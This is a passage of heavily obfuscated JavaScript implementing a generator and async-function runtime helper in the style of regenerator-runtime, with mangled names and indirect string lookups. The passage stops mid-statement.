Ds8=function(JO8,x68,Yl8,Lv8){ZV.push(SR);var hl8=x68&&Tm8(x68[fT()[tJ(MI)].apply(null,[Z8,tp,vT,SQ])],Jw8)?x68:Jw8;var b18=E2[C1()[Pk(MI)](ZM,GE,K5,Id,zl)][Ac()[f4(DQ)](FJ,Hj)](hl8[kV(typeof fT()[tJ(Id)],lI([],[][[]]))?fT()[tJ(fj)].apply(null,[Pl,JU,Zz,VS8]):fT()[tJ(MI)].apply(null,[Z8,BZ,RN,SQ])]);var SR8=new Tf8(Lv8||[]);gU8(b18,Dv()[zw(ST)](cc([]),CY8,ZM,DQ,qB,F6),Qw(S3,[Ec()[UJ(E4)](xj,Xg,BQ),cz8(JO8,Yl8,SR8)]));var Yd8;return ZV.pop(),Yd8=b18,Yd8;};var Jw8=function(){};var Fw8=function(){};var Ow8=function(){};var Oz8=function(Qv8,gl8){ZV.push(Dk8);function x48(P18,UR8,Qw8,dw8){var kA8=H9(Yb,[Qv8[P18],Qv8,UR8]);ZV.push(Fd);if(wM(wM(typeof Ec()[UJ(Ed)],lI('',[][[]]))?Ec()[UJ(HT)].call(null,wQ,k1,Vx):Ec()[UJ(BQ)].apply(null,[Bz,Td,cr8]),kA8[Ac()[f4(cT)](vg,lN)])){var KR8=kA8[C1()[Pk(Jm)](Ph,tr,xj,WI,SQ)],k48=KR8[Ec()[UJ(E4)](Vx,Rc,BQ)];var Eh8;return Eh8=k48&&WM(Ac()[f4(ZM)](zQ,nB),OU8(k48))&&KU8.call(k48,Ec()[UJ(Ht)].apply(null,[cc([]),Vj,WV]))?gl8[Ec()[UJ(gp)].call(null,cc(cc(ET)),EZ,V88)](k48[Ec()[UJ(Ht)].apply(null,[nv,Vj,WV])])[rk()[GZ(BQ)].apply(null,[Rf,HZ,Pl,M4])](function(Xh8){ZV.push(FF8);x48(Ec()[UJ(fm)].call(null,cc(cc({})),G4,qB),Xh8,Qw8,dw8);ZV.pop();},function(G48){ZV.push(zK);x48(Ec()[UJ(HT)](E4,ZT8,Vx),G48,Qw8,dw8);ZV.pop();}):gl8[Ec()[UJ(gp)](hQ,EZ,V88)](k48)[wM(typeof rk()[GZ(cT)],lI(Ec()[UJ(SQ)](tj,SX,bM),[][[]]))?rk()[GZ(BQ)](Rf,HZ,Vx,M4):rk()[GZ(fj)](wC8,Tx8,Ht,xl)](function(IO8){ZV.push(zv);KR8[Ec()[UJ(E4)].call(null,cc({}),tR,BQ)]=IO8,Qw8(KR8);ZV.pop();},function(hK8){var T98;ZV.push(Fq8);return T98=x48(kV(typeof Ec()[UJ(pk)],lI('',[][[]]))?Ec()[UJ(BQ)](cc(ET),gp,Dp):Ec()[UJ(HT)](WV,r9,Vx),hK8,Qw8,dw8),ZV.pop(),T98;}),ZV.pop(),Eh8;}dw8(kA8[C1()[Pk(Jm)](Ph,tr,cT,K5,SQ)]);ZV.pop();}var Mz8;gU8(this,Dv()[zw(ST)].apply(null,[cc(ZK),WO,ZM,Ht,Vx,F6]),Qw(S3,[Ec()[UJ(E4)](cc(cc(ZK)),Oc,BQ),function vU8(kU8,NO8){var s98=function(){return new gl8(function(qw8,N68){x48(kU8,NO8,qw8,N68);});};var I48;ZV.push(UR);return I48=Mz8=Mz8?Mz8[rk()[GZ(BQ)](Rf,HZ,xZ,HY8)](s98,s98):s98(),ZV.pop(),I48;}]));ZV.pop();};var mR8=function(CA8){return Qw.apply(this,[Vr,arguments]);};var tl8=function(Ih8){return Qw.apply(this,[c3,arguments]);};var Tf8=function(tw8){ZV.push(j78);this[fT()[tJ(J1)].call(null,lT,jQ,CQ,h9)]=[Qw(S3,[tx()[JT(Js)](Cc,m6,gU),Ac()[f4(Hj)](JK,nv)])],tw8[qV()[G1(nK)](B5,DZ)](mR8,this),this[qV()[G1(Jp)](c9,jM)](cc(ZK));ZV.pop();};var Vz8=function(kO8){ZV.push(Pz);if(kO8||kV(Ec()[UJ(SQ)].apply(null,[cc(cc(ZK)),nI,bM]),kO8)){var YO8=kO8[UK8];if(YO8){var l98;return ZV.pop(),l98=YO8.call(kO8),l98;}if(WM(Ec()[UJ(bM)](fm,Fg,Jz),typeof kO8[Ec()[UJ(fm)].call(null,Ml,QN,qB)])){var kR8;return ZV.pop(),kR8=kO8,kR8;}if(cc(E2[Ac()[f4(Ff)].call(null,GX8,Nl)](kO8[wM(typeof Ac()[f4(Lc)],lI('',[][[]]))?Ac()[f4(ZK)](IJ,E4):Ac()[f4(YJ)].call(null,zN8,pC8)]))){var O18=Qx(ET),ld8=function OO8(){ZV.push(kd);for(;B4(++O18,kO8[kV(typeof Ac()[f4(B5)],lI('',[][[]]))?Ac()[f4(YJ)](VJ8,Ps8):Ac()[f4(ZK)](KV,E4)]);)if(KU8.call(kO8,O18)){var RU8;return OO8[Ec()[UJ(E4)].call(null,cc(cc(ZK)),vd,BQ)]=kO8[O18],OO8[Dv()[zw(Mz)](Lc,zG8,HZ,fm,zl,Zp)]=cc(ET),ZV.pop(),RU8=OO8,RU8;}OO8[Ec()[UJ(E4)].apply(null,[BJ,vd,BQ])]=Sv8;OO8[Dv()[zw(Mz)](J1,zG8,HZ,cc(cc([])),WI,Zp)]=cc(ZK);var xs8;return ZV.pop(),xs8=OO8,xs8;};var Jf8;return Jf8=ld8[kV(typeof Ec()[UJ(JU)],'undefined')?Ec()[UJ(BQ)].apply(null,[K9,W38,bx8]):Ec()[UJ(fm)](Js,QN,qB)]=ld8,ZV.pop(),Jf8;}}throw new (E2[rk()[GZ(SQ)](MI,E4,Zz,LK)])(lI(OU8(kO8),wM(typeof fT()[tJ(TA)],lI([],[][[]]))?fT()[tJ(qB)](vc,Km,m6,jA):fT()[tJ(fj)](x28,PO,Zz,fp)));};ZV.push(IO);ct8=function sR8(){return GU8;};var Sv8;var GU8={};var qR8=E2[C1()[Pk(MI)].call(null,ZM,kD8,vT,BU,zl)][fT()[tJ(MI)](qj,N4,cc(cc([])),SQ)];var KU8=qR8[tx()[JT(Mz)](L6,Am,Md)];var gU8=E2[C1()[Pk(MI)](ZM,kD8,Bz,ZM,zl)][fT()[tJ(jU)].apply(null,[vI,SV,Jp,MI])]||function(Av,qO,IB){return H9.apply(this,[Rr,arguments]);};var IK8=WM(Ec()[UJ(bM)](TM,bN,Jz),typeof E2[Dv()[zw(ZK)](ET,lp,zl,PF,h9,wQ)])?E2[Dv()[zw(ZK)].call(null,Kv,lp,zl,cc({}),Kv,wQ)]:{};var UK8=IK8[kV(typeof qV()[G1(jU)],'undefined')?qV()[G1(sM)](pP,lf):qV()[G1(fm)](Pl,Q1)]||fT()[tJ(K5)](Ip,YJ,SQ,tA);var lw8=IK8[wM(typeof Ec()[UJ(I9)],lI('',[][[]]))?Ec()[UJ(nv)].call(null,h9,KH8,kS8):Ec()[UJ(BQ)](h9,N4,lq8)]||fT()[tJ(C4)].call(null,MR,cc({}),cc(ET),f9);var wK8=IK8[Ac()[f4(zl)](R38,Ht)]||fT()[tJ(Jp)](Lb8,tj,MI,ct);try{var hA8=ZV.length;var Jh8=cc(J3);fU8({},Ec()[UJ(SQ)](Jm,Hb8,bM));}catch(Fs8){ZV.splice(GV(hA8,ET),Infinity,IO);fU8=function(CO,SB,zf){return H9.apply(this,[jG,arguments]);};}GU8[kV(typeof Ac()[f4(ss)],'undefined')?Ac()[f4(YJ)](A6,CU):Ac()[f4(C4)](c08,jU)]=Ds8;var fO8=qV()[G1(Ht)](vT,IQ);var Hs8=wM(typeof fT()[tJ(Yc)],'undefined')?fT()[tJ(Ff)].call(null,R38,Qk,Zz,Qf):fT()[tJ(fj)](Yn8,cc(ET),Hj,JZ);var ql8=wM(typeof tx()[JT(S1)],lI([],[][[]]))?tx()[JT(Hj)](LZ8,Ml,bM):tx()[JT(Jm)](ZP,TM,VJ8);var pw8=C1()[Pk(BQ)](Gt,lG8,JU,B5,E4);var E48={};var hz8={};fU8(hz8,UK8,function(){return H9.apply(this,[T8,arguments]);});var LW8=E2[C1()[Pk(MI)](ZM,kD8,xj,K9,zl)][kV(typeof qV()[G1(C4)],'undefined')?qV()[G1(sM)].call(null,tz8,bM):qV()[G1(gp)](sv,jT)];var Rf8=LW8&&LW8(LW8(Vz8([])));Rf8&&wM(Rf8,qR8)&&KU8.call(Rf8,UK8)&&(hz8=Rf8);var Jl8=Ow8[kV(typeof fT()[tJ(nK)],lI([],[][[]]))?fT()[tJ(fj)](Fq8,Rw,cc(ET),WG8):fT()[tJ(MI)](qj,R4,SV,SQ)]=Jw8[wM(typeof fT()[tJ(Kv)],lI([],[][[]]))?fT()[tJ(MI)](qj,TA,TA,SQ):fT()[tJ(fj)](Nz,cc(cc(ZK)),HZ,lB)]=E2[C1()[Pk(MI)](ZM,kD8,m6,HZ,zl)][Ac()[f4(DQ)](ZQ,Hj)](hz8);function S48(A48){ZV.push(FA);[Ec()[UJ(fm)](N4,Uj,qB),Ec()[UJ(HT)].apply(null,[E4,OC8,Vx]),kV(typeof tx()[JT(Jz)],'undefined')?tx()[JT(Jm)](bp,cc({}),YP):tx()[JT(Ff)](IG8,Ff,DQ)][qV()[G1(nK)](B5,FP)](function(Z68){fU8(A48,Z68,function(Zl8){ZV.push(Yn8);var q68;return q68=this[Dv()[zw(ST)](Ed,dC8,ZM,YJ,Pl,F6)](Z68,Zl8),ZV.pop(),q68;});});ZV.pop();}function cz8(qB8,C48,Kz8){var Md8=fO8;return function(vf8,J68){ZV.push(IO);if(kV(Md8,ql8))throw new (E2[Ec()[UJ(Mz)](PF,BN,sT)])(tx()[JT(G9)].apply(null,[AJ,MI,wx]));if(kV(Md8,pw8)){if(kV(Ec()[UJ(HT)].apply(null,[Kv,pq8,Vx]),vf8))throw J68;var P48;return P48=Qw(S3,[Ec()[UJ(E4)](BJ,V9,BQ),Sv8,Dv()[zw(Mz)](wQ,Mq8,HZ,nK,Vx,Zp),cc(ZK)]),ZV.pop(),P48;}for(Kz8[tx()[JT(J1)](bl,cc([]),tf)]=vf8,Kz8[C1()[Pk(Jm)].apply(null,[Ph,kH8,Kv,Ht,SQ])]=J68;;){var jR8=Kz8[rk()[GZ(bM)](ZZ8,DQ,YJ,Mq8)];if(jR8){var Aw8=hf8(jR8,Kz8);if(Aw8){if(kV(Aw8,E48))continue;var qU8;return ZV.pop(),qU8=Aw8,qU8;}}if(kV(wM(typeof Ec()[UJ(Mk)],lI([],[][[]]))?Ec()[UJ(fm)](dQ,fV,qB):Ec()[UJ(BQ)].call(null,Hj,Zf8,Oz),Kz8[tx()[JT(J1)].call(null,bl,xZ,tf)]))Kz8[rk()[GZ(ST)].apply(null,[x9,HZ,BQ,MQ8])]=Kz8[fT()[tJ(G9)](Tw,hV,cc(ET),DM)]=Kz8[wM(typeof C1()[Pk(ET)],lI([],[][[]]))?C1()[Pk(Jm)].apply(null,[Ph,kH8,Am,Js,SQ]):C1()[Pk(ET)](J38,RN,vT,Bz,Gz)];else if(kV(Ec()[UJ(HT)].apply(null,[cc(cc(ZK)),pq8,Vx]),Kz8[tx()[JT(J1)](bl,Ed,tf)])){if(kV(Md8,fO8))throw Md8=pw8,Kz8[C1()[Pk(Jm)].call(null,Ph,kH8,R4,Lc,SQ)];Kz8[kV(typeof C1()[Pk(ZM)],lI(Ec()[UJ(SQ)](ZM,Hb8,bM),[][[]]))?C1()[Pk(ET)].call(null,sH8,ET,hV,Kd,RD8):C1()[Pk(bM)](NT8,Mq8,Js,TA,YJ)](Kz8[C1()[Pk(Jm)].apply(null,[Ph,kH8,wQ,G9,SQ])]);}else kV(tx()[JT(Ff)](p9,cc(ET),DQ),Kz8[wM(typeof tx()[JT(Jp)],'undefined')?tx()[JT(J1)](bl,Qf,tf):tx()[JT(Jm)](vq8,Jc,b38)])&&Kz8[Dv()[zw(CQ)](Km,kH8,zl,wQ,fm,nv)](tx()[JT(Ff)].call(null,p9,cc(ZK),DQ),Kz8[C1()[Pk(Jm)](Ph,kH8,HT,YJ,SQ)]);Md8=ql8;var WW8=H9(Yb,[qB8,C48,Kz8]);if(kV(fT()[tJ(Hj)].apply(null,[f28,cc(cc([])),FN,PF]),WW8[Ac()[f4(cT)].call(null,JM8,lN)])){if(Md8=Kz8[Dv()[zw(Mz)].apply(null,[Kv,Mq8,HZ,J1,HZ,Zp])]?pw8:Hs8,kV(WW8[C1()[Pk(Jm)](Ph,kH8,bM,Jm,SQ)],E48))continue;var Uz8;return Uz8=Qw(S3,[kV(typeof Ec()[UJ(PF)],lI([],[][[]]))?Ec()[UJ(BQ)](xj,S5,VK):Ec()[UJ(E4)](DM,V9,BQ),WW8[C1()[Pk(Jm)](Ph,kH8,DM,gd,SQ)],Dv()[zw(Mz)](cc(cc([])),Mq8,HZ,MI,ST,Zp),Kz8[Dv()[zw(Mz)](bM,Mq8,HZ,h9,WI,Zp)]]),ZV.pop(),Uz8;}kV(Ec()[UJ(HT)](cc(ZK),pq8,Vx),WW8[Ac()[f4(cT)].apply(null,[JM8,lN])])&&(Md8=pw8,Kz8[tx()[JT(J1)].call(null,bl,SV,tf)]=Ec()[UJ(HT)](xZ,pq8,Vx),Kz8[C1()[Pk(Jm)](Ph,kH8,CQ,Js,SQ)]=WW8[C1()[Pk(Jm)].apply(null,[Ph,kH8,Vx,BZ,SQ])]);}ZV.pop();};}function hf8(dh8,pO8){ZV.push(xq8);var SU8=pO8[tx()[JT(J1)](S88,Bz,tf)];var FK8=dh8[qV()[G1(fm)](Pl,Wx)][SU8];if(kV(FK8,Sv8)){var O98;return pO8[rk()[GZ(bM)](ZZ8,DQ,z5,Gz)]=null,kV(wM(typeof Ec()[UJ(xZ)],lI([],[][[]]))?Ec()[UJ(HT)](hQ,OX8,Vx):Ec()[UJ(BQ)].apply(null,[Jc,K5,lW]),SU8)&&dh8[kV(typeof qV()[G1(DQ)],lI('',[][[]]))?qV()[G1(sM)](hw,w88):qV()[G1(fm)](Pl,Wx)][tx()[JT(Ff)].apply(null,[Oz,cc(cc([])),DQ])]&&(pO8[tx()[JT(J1)].apply(null,[S88,BJ,tf])]=tx()[JT(Ff)].call(null,Oz,Ed,DQ),pO8[C1()[Pk(Jm)](Ph,mB,gd,FA,SQ)]=Sv8,hf8(dh8,pO8),kV(wM(typeof Ec()[UJ(CQ)],lI([],[][[]]))?Ec()[UJ(HT)](ZK,OX8,Vx):Ec()[UJ(BQ)](PF,Hk8,Cb8),pO8[kV(typeof tx()[JT(Id)],lI([],[][[]]))?tx()[JT(Jm)](I28,K5,vf):tx()[JT(J1)](S88,N4,tf)]))||wM(tx()[JT(Ff)].call(null,Oz,B5,DQ),SU8)&&(pO8[tx()[JT(J1)](S88,cc(cc(ZK)),tf)]=Ec()[UJ(HT)](Vx,OX8,Vx),pO8[C1()[Pk(Jm)](Ph,mB,B5,ZM,SQ)]=new (E2[wM(typeof rk()[GZ(MI)],lI([],[][[]]))?rk()[GZ(SQ)](MI,E4,ET,jE):rk()[GZ(fj)].apply(null,[Sc8,Px8,Ml,HL8])])(lI(lI(kV(typeof Dv()[zw(jU)],lI(Ec()[UJ(SQ)](qB,x8,bM),[][[]]))?Dv()[zw(HZ)](m6,hR8,UA,cc([]),Vx,d78):Dv()[zw(jU)](RN,jE,gp,cc(cc(ZK)),Kv,IY8),SU8),tx()[JT(qB)].call(null,ZH8,Qf,Dc)))),ZV.pop(),O98=E48,O98;}var Mh8=H9(Yb,[FK8,dh8[qV()[G1(fm)].call(null,Pl,Wx)],pO8[C1()[Pk(Jm)](Ph,mB,qx,R4,SQ)]]);if(kV(Ec()[UJ(HT)].apply(null,[R4,OX8,Vx]),Mh8[kV(typeof Ac()[f4(fm)],lI('',[][[]]))?Ac()[f4(YJ)].call(null,kl8,Eg):Ac()[f4(cT)].apply(null,[ck,lN])])){var UA8;return pO8[tx()[JT(J1)](S88,Jc,tf)]=Ec()[UJ(HT)](cc({}),OX8,Vx),pO8[C1()[Pk(Jm)].call(null,Ph,mB,cc(ET),Vx,SQ)]=Mh8[C1()[Pk(Jm)].apply(null,[Ph,mB,ZK,gd,SQ])],pO8[rk()[GZ(bM)](ZZ8,DQ,Fx,Gz)]=null,ZV.pop(),UA8=E48,UA8;}var pf8=Mh8[C1()[Pk(Jm)].call(null,Ph,mB,tA,WI,SQ)];var ER8;return ER8=pf8?pf8[wM(typeof Dv()[zw(BU)],lI([],[][[]]))?Dv()[zw(Mz)].call(null,TA,Gz,HZ,HT,Bt,Zp):Dv()[zw(HZ)].apply(null,[B5,Ys,rz8,SV,Jp,VE])]?(pO8[dh8[tx()[JT(Fx)].apply(null,[bT,zl,SQ])]]=pf8[Ec()[UJ(E4)](sM,cp,BQ)],pO8[Ec()[UJ(fm)].apply(null,[nv,ON,qB])]=dh8[kV(typeof tx()[JT(DM)],'undefined')?tx()[JT(Jm)](nC8,cc(ZK),AB):tx()[JT(qx)].apply(null,[RK,cc(cc({})),Jz])],wM(tx()[JT(Ff)].call(null,Oz,cc([]),DQ),pO8[tx()[JT(J1)].call(null,S88,zl,tf)])&&(pO8[tx()[JT(J1)](S88,cc(cc([])),tf)]=Ec()[UJ(fm)].apply(null,[cc(cc(ZK)),ON,qB]),pO8[C1()[Pk(Jm)].call(null,Ph,mB,cc({}),N4,SQ)]=Sv8),pO8[kV(typeof rk()[GZ(C4)],'undefined')?rk()[GZ(fj)].apply(null,[HX8,jS8,tp,Gd]):rk()[GZ(bM)].call(null,ZZ8,DQ,xZ,Gz)]=null,E48):pf8:(pO8[kV(typeof tx()[JT(z5)],'undefined')?tx()[JT(Jm)](Jp,Dc,ZY8):tx()[JT(J1)].apply(null,[S88,C4,tf])]=Ec()[UJ(HT)](nK,OX8,Vx),pO8[C1()[Pk(Jm)](Ph,mB,SQ,Bz,SQ)]=new (E2[kV(typeof rk()[GZ(DQ)],lI(Ec()[UJ(SQ)](cc(ZK),x8,bM),[][[]]))?rk()[GZ(fj)].call(null,p9,Xv8,h9,cj8):rk()[GZ(SQ)](MI,E4,jQ,jE)])(qV()[G1(K5)].apply(null,[Md,gT])),pO8[rk()[GZ(bM)](ZZ8,DQ,N4,Gz)]=null,E48),ZV.pop(),ER8;}Fw8[fT()[tJ(MI)].apply(null,[qj,BJ,WV,SQ])]=Ow8;gU8(Jl8,Ec()[UJ(ET)].apply(null,[Jm,KS8,Rw]),Qw(S3,[Ec()[UJ(E4)].apply(null,[ZK,V9,BQ]),Ow8,C1()[Pk(zl)].apply(null,[tf,lG8,FA,R4,bM]),cc(ZK)]));gU8(Ow8,Ec()[UJ(ET)](xj,KS8,Rw),Qw(S3,[Ec()[UJ(E4)](cc(ET),V9,BQ),Fw8,wM(typeof C1()[Pk(h9)],lI(Ec()[UJ(SQ)](zl,Hb8,bM),[][[]]))?C1()[Pk(zl)].call(null,tf,lG8,nK,Jc,bM):C1()[Pk(ET)].call(null,Nd,J38,TM,jW,x6),cc(ZK)]));Fw8[kV(typeof qV()[G1(xx)],lI('',[][[]]))?qV()[G1(sM)](rB,Zf):qV()[G1(Hj)](Jz,hq8)]=fU8(Ow8,wK8,tx()[JT(YN)].apply(null,[dg,BQ,Tr8]));GU8[Ac()[f4(G9)](Pz,c6)]=function(ts8){ZV.push(hG8);var O68=WM(wM(typeof Ec()[UJ(X9)],'undefined')?Ec()[UJ(bM)].call(null,vT,qk,Jz):Ec()[UJ(BQ)](Ml,zl,IY8),typeof ts8)&&ts8[Ec()[UJ(ET)].call(null,Vg,Gc,Rw)];var Rs8;return Rs8=cc(cc(O68))&&(kV(O68,Fw8)||kV(tx()[JT(YN)].call(null,CI,R4,Tr8),O68[qV()[G1(Hj)].call(null,Jz,T4)]||O68[wM(typeof Dv()[zw(Jp)],lI(Ec()[UJ(SQ)].apply(null,[B5,zG,bM]),[][[]]))?Dv()[zw(SQ)](E4,jK,HZ,jW,xj,c6):Dv()[zw(HZ)].call(null,G9,lM8,wK,qx,tp,NL8)])),ZV.pop(),Rs8;};GU8[Ec()[UJ(K5)].call(null,nv,dr8,Qf)]=function(O48){ZV.push(XL8);E2[C1()[Pk(MI)](ZM,Yw,Qf,BZ,zl)][fT()[tJ(Fx)](P1,xZ,jU,tf)]?E2[C1()[Pk(MI)](ZM,Yw,qB,FN,zl)][fT()[tJ(Fx)].call(null,P1,MI,K5,tf)](O48,Ow8):(O48[Ac()[f4(J1)].apply(null,[Bm,w5])]=Ow8,fU8(O48,wK8,tx()[JT(YN)].call(null,Lm,Lc,Tr8)));O48[fT()[tJ(MI)].call(null,l1,MI,Gt,SQ)]=E2[wM(typeof C1()[Pk(hV)],lI(Ec()[UJ(SQ)].call(null,dQ,Zr,bM),[][[]]))?C1()[Pk(MI)].call(null,ZM,Yw,Qf,wT,zl):C1()[Pk(ET)].apply(null,[ZZ8,VE,cc(ET),YN,IG8])][Ac()[f4(DQ)](Gx,Hj)](Jl8);var NR8;return ZV.pop(),NR8=O48,NR8;};GU8[Ec()[UJ(C4)].apply(null,[HZ,C38,d78])]=function(Vv){return H9.apply(this,[wH,arguments]);};S48(Oz8[fT()[tJ(MI)](qj,DM,HT,SQ)]);fU8(Oz8[fT()[tJ(MI)].apply(null,[qj,DM,cc([]),SQ])],lw8,function(){return H9.apply(this,[IY,arguments]);});GU8[fT()[tJ(qx)].call(null,VI,Dc,hV,Jm)]=Oz8;GU8[fT()[tJ(Js)].apply(null,[lk,vQ,Il,wT])]=function(qz8,FU8,EW8,mW8,JA8){ZV.push(Wp);kV(rl(ZK),JA8)&&(JA8=E2[qV()[G1(Ff)].apply(null,[RN,Yf])]);var jd8=new Oz8(Ds8(qz8,FU8,EW8,mW8),JA8);var Jz8;return Jz8=GU8[Ac()[f4(G9)](sI,c6)](FU8)?jd8:jd8[Ec()[UJ(fm)](cc(ZK),mT,qB)]()[wM(typeof rk()[GZ(WI)],'undefined')?rk()[GZ(BQ)](Rf,HZ,Kv,O6):rk()[GZ(fj)](T38,wr8,DM,nm8)](function(RO8){var rs8;ZV.push(j78);return rs8=RO8[Dv()[zw(Mz)].apply(null,[tj,r5,HZ,RN,m6,Zp])]?RO8[Ec()[UJ(E4)](Km,B1,BQ)]:jd8[Ec()[UJ(fm)].apply(null,[xj,Yj,qB])](),ZV.pop(),rs8;}),ZV.pop(),Jz8;};S48(Jl8);fU8(Jl8,wK8,fT()[tJ(vT)](KF,cc({}),ST,N4));fU8(Jl8,UK8,function(){return H9.apply(this,[rS,arguments]);});fU8(Jl8,Dv()[zw(YJ)](cc(ET),EO,DQ,jQ,E4,Gd),function(){return H9.apply(this,[BY,arguments]);});GU8[tx()[JT(SV)](dL8,dQ,B5)]=function(bU){return H9.apply(this,[r8,arguments]);};GU8[qV()[G1(J1)](Km,wb8)]=Vz8;Tf8[fT()[tJ(MI)](qj,WV,Mz,SQ)]=Qw(S3,[wM(typeof Ec()[UJ(qB)],'undefined')?Ec()[UJ(ET)](xj,KS8,Rw):Ec()[UJ(BQ)].apply(null,[BQ,Mq8,Qj8]),Tf8,qV()[G1(Jp)].call(null,c9,qK),function cd8(fw8){ZV.push(YP);if(this[rk()[GZ(Mz)](d5,HZ,hV,hR8)]=ZK,this[Ec()[UJ(fm)](B5,tZ,qB)]=ZK,this[rk()[GZ(ST)].apply(null,[x9,HZ,Jp,nN])]=this[wM(typeof fT()[tJ(Gt)],'undefined')?fT()[tJ(G9)](tG8,JU,hV,DM):fT()[tJ(fj)].apply(null,[ZK,Pl,Jp,TW8])]=Sv8,this[Dv()[zw(Mz)](FN,XH8,HZ,PO,xZ,Zp)]=cc(ET),this[rk()[GZ(bM)](ZZ8,DQ,Ht,XH8)]=null,this[tx()[JT(J1)].apply(null,[wJ,cc([]),tf])]=Ec()[UJ(fm)](K5,tZ,qB),this[C1()[Pk(Jm)](Ph,Lz,ZM,bM,SQ)]=Sv8,this[fT()[tJ(J1)](V28,Vg,Km,h9)][qV()[G1(nK)].apply(null,[B5,Zw])](tl8),cc(fw8))for(var LA8 in this)kV(tx()[JT(E4)].apply(null,[l4,cc(cc([])),Bs]),LA8[qV()[G1(zl)].apply(null,[c6,vq8])](ZK))&&KU8.call(this,LA8)&&cc(E2[Ac()[f4(Ff)].apply(null,[tG8,Nl])](wZ(LA8[wM(typeof tx()[JT(fj)],'undefined')?tx()[JT(B5)](TD8,cc(cc(ET)),ZM):tx()[JT(Jm)].call(null,Rj8,Js,JS8)](ET))))&&(this[LA8]=Sv8);ZV.pop();},Ec()[UJ(Jp)].apply(null,[TM,Cj,YN]),function(){return H9.apply(this,[CL,arguments]);},kV(typeof C1()[Pk(BZ)],lI(Ec()[UJ(SQ)](gp,Hb8,bM),[][[]]))?C1()[Pk(ET)].apply(null,[jA,RU,SQ,TM,AO]):C1()[Pk(bM)](NT8,Mq8,fj,cI,YJ),function k18(QK8){ZV.push(WA8);if(this[Dv()[zw(Mz)](cI,FV,HZ,WI,gd,Zp)])throw QK8;var ws8=this;function N48(qf8,Yw8){ZV.push(Pv8);pU8[Ac()[f4(cT)](jR,lN)]=Ec()[UJ(HT)](cc(cc(ET)),MV8,Vx);pU8[C1()[Pk(Jm)].apply(null,[Ph,lz,Ed,jU,SQ])]=QK8;ws8[Ec()[UJ(fm)].apply(null,[TA,qt,qB])]=qf8;Yw8&&(ws8[kV(typeof tx()[JT(V88)],'undefined')?tx()[JT(Jm)].call(null,MI,cc([]),XB):tx()[JT(J1)](A38,xj,tf)]=Ec()[UJ(fm)](nK,qt,qB),ws8[C1()[Pk(Jm)](Ph,lz,J1,vT,SQ)]=Sv8);var dR8;return ZV.pop(),dR8=cc(cc(Yw8)),dR8;}for(var Bw8=GV(this[kV(typeof fT()[tJ(d78)],lI('',[][[]]))?fT()[tJ(fj)](Km,dQ,N4,A98):fT()[tJ(J1)](Hg8,wQ,WV,h9)][Ac()[f4(ZK)].call(null,Rj,E4)],ET);Fz(Bw8,ZK);--Bw8){var MK8=this[fT()[tJ(J1)].call(null,Hg8,Mz,wT,h9)][Bw8],pU8=MK8[Ec()[UJ(nK)].call(null,ZM,OX8,BU)];if(kV(Ac()[f4(Hj)](nx,nv),MK8[tx()[JT(Js)](vx,BU,gU)])){var Lz8;return Lz8=N48(tx()[JT(K9)].apply(null,[Ax,TA,YN])),ZV.pop(),Lz8;}if(cV(MK8[tx()[JT(Js)].apply(null,[vx,cc(cc({})),gU])],this[kV(typeof rk()[GZ(fm)],lI([],[][[]]))?rk()[GZ(fj)](Z1,CQ,Dc,RU):rk()[GZ(Mz)](d5,HZ,Vg,UC8)])){var bO8=KU8.call(MK8,tx()[JT(vT)].apply(null,[wt,Vg,ZD8])),Kw8=KU8.call(MK8,qV()[G1(C4)](Tr8,Zf));if(bO8&&Kw8){if(B4(this[wM(typeof rk()[GZ(SQ)],'undefined')?rk()[GZ(Mz)](d5,HZ,FN,UC8):rk()[GZ(fj)](d6,nV,Qk,Pq8)],MK8[tx()[JT(vT)](wt,TM,ZD8)])){var zz8;return zz8=N48(MK8[kV(typeof tx()[JT(vQ)],'undefined')?tx()[JT(Jm)].apply(null,[Jm,cc([]),U4]):tx()[JT(vT)].apply(null,[wt,J1,ZD8])],cc(ZK)),ZV.pop(),zz8;}if(B4(this[rk()[GZ(Mz)].call(null,d5,HZ,Ed,UC8)],MK8[qV()[G1(C4)].apply(null,[Tr8,Zf])])){var cs8;return cs8=N48(MK8[qV()[G1(C4)].apply(null,[Tr8,Zf])]),ZV.pop(),cs8;}}else if(bO8){if(B4(this[rk()[GZ(Mz)](d5,HZ,Vg,UC8)],MK8[tx()[JT(vT)](wt,Hj,ZD8)])){var PO8;return PO8=N48(MK8[tx()[JT(vT)](wt,J1,ZD8)],cc(ZK)),ZV.pop(),PO8;}}else{if(cc(Kw8))throw new (E2[Ec()[UJ(Mz)](Hj,qN,sT)])(Ac()[f4(Fx)](ZJ,Eg));if(B4(this[rk()[GZ(Mz)](d5,HZ,qB,UC8)],MK8[kV(typeof qV()[G1(hQ)],lI([],[][[]]))?qV()[G1(sM)](bM8,vd8):qV()[G1(C4)].apply(null,[Tr8,Zf])])){var Vf8;return Vf8=N48(MK8[qV()[G1(C4)].apply(null,[Tr8,Zf])]),ZV.pop(),Vf8;}}}}ZV.pop();},Dv()[zw(CQ)].call(null,hQ,kH8,zl,Fx,ST,nv),function XW8(DB8,d18){ZV.push(D9);for(var W98=GV(this[fT()[tJ(J1)](VX8,TA,cc(cc([])),h9)][Ac()[f4(ZK)].call(null,S4,E4)],ET);Fz(W98,ZK);--W98){var fs8=this[kV(typeof fT()[tJ(Vg)],'undefined')?fT()[tJ(fj)].apply(null,[DE,wT,Ed,FZ]):fT()[tJ(J1)].call(null,VX8,cc(ZK),ET,h9)][W98];if(cV(fs8[wM(typeof tx()[JT(c9)],lI('',[][[]]))?tx()[JT(Js)].call(null,z4,HZ,gU):tx()[JT(Jm)](wJ,cc([]),ph)],this[wM(typeof rk()[GZ(HZ)],lI([],[][[]]))?rk()[GZ(Mz)].call(null,d5,HZ,vQ,TP):rk()[GZ(fj)](Ps8,bW,Jm,Tr8)])&&KU8.call(fs8,qV()[G1(C4)].apply(null,[Tr8,Bg]))&&B4(this[rk()[GZ(Mz)](d5,HZ,C4,TP)],fs8[qV()[G1(C4)](Tr8,Bg)])){var lz8=fs8;break;}}lz8&&(kV(Ec()[UJ(Hj)].apply(null,[Vx,EJ,I9]),DB8)||kV(kV(typeof tx()[JT(Pl)],'undefined')?tx()[JT(Jm)](Zw,cc(cc([])),BL8):tx()[JT(Jc)].call(null,xN,vQ,Hh),DB8))&&cV(lz8[tx()[JT(Js)](z4,xj,gU)],d18)&&cV(d18,lz8[kV(typeof qV()[G1(X9)],lI('',[][[]]))?qV()[G1(sM)].apply(null,[HD8,A98]):qV()[G1(C4)](Tr8,Bg)])&&(lz8=null);var 